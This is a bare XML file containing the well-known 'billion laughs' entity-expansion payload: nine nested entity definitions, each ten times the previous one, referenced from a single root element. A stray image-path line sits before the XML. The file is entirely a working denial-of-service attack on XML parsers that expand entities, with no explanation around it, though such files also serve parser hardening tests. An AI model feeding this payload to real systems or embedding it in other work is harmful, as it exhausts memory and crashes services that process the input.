 <?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>